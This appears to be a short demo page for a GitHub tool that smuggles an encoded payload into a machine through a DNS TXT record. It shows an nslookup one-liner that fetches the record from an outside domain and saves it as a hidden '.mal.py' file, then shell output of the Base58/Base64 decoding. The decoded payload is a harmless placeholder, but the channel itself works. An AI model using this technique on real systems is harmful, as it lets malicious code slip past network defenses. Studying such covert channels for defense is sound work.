 You can see my TXT Record below.
rt1 IN TXT "ZaWacwbdHbMAXM3mKfuuteadPrzQfd26pcJFPxyEGNq1Ckq4ZaBKJjPe8Byq"
Files used for this demo
1. nslookup
This will first look up the TXT record for rt1.badbaddoma.in, then get the value within the quotes, and finally it will save the value into a file named '.mal.py'.
nslookup -type=txt rt1.badbaddoma.in | grep Za | cut -d \" -f2 > .mal.py
2. packetSimple.py ( https://github.com/kleosdc/dns-exfil-infil )
When the code asks you for a 'Filename' enter the filename '.mal.py'. This is the file that we saved the encoded value in.
stivan@ubuntu:~/DNS$ nslookup -type=txt rt1.badbaddoma.in | grep Za | cut -d \" -f2 > .mal.py
stivan@ubuntu:~/DNS$ ls -la
total 12
drwxrwxr-x  2 stivan stivan 4096 Feb  5 00:17 .
drwxr-xr-x 21 stivan stivan 4096 Feb  5 00:04 ..
-rw-rw-r--  1 stivan stivan   61 Feb  5 00:17 .mal.py
stivan@ubuntu:~/DNS$ cat .mal.py
ZaWacwbdHbMAXM3mKfuuteadPrzQfd26pcJFPxyEGNq1Ckq4ZaBKJjPe8Byq
stivan@ubuntu:~/DNS$ python3 ~/packetySimple.py
Filename: .mal.py
[+] Reading from file...
[+] Base58 decoded.
[+] Base64 decoded.
[+] Done, .mal.py is decoded.
stivan@ubuntu:~/DNS$ cat .mal.py
while True: print("maLwAre CoDe")stivan@ubuntu:~/DNS$